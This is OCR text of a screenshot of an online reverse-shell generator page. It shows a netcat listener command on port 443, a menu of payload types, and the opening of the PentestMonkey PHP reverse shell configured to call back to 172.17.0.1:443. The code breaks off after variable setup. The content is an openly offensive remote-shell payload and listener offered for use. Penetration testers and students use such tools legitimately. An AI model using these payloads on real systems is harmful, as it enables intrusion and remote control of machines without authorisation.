 https://www.revshells.com
80%
s Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
Theme Dark
Reverse Shell Generator
IP & Port
IP 172.17.0.1 Port 443 +1
root privileges required.
Listener
Advanced
🚀 sudo nc -lvnp 443
Type nc
Copy
Reverse Bind MSFVenom HoaxShell
OS All Name Search... Show Advanced
Perl
Perl no sh
Perl PentestMonkey
PHP PentestMonkey
PHP Ivan Sincek
PHP cmd
PHP cmd 2
PHP cmd small
PHP exec
🚀 <?php
// php-reverse-shell - A Reverse Shell implementation in PHP. Comments
stripped to slim it down. RE: https://raw.githubusercontent.com/
pentestmonkey/php-reverse-shell/master/php-reverse-shell.php
// Copyright (C) 2007 pentestmonkey@pentestmonkey.net
set_time_limit (0);
$VERSION = "1.0";
$ip = '172.17.0.1';
$port = 443;
$chunk_size = 1400;
$write_a = null;
$error_a = null;
Shell sh Encoding None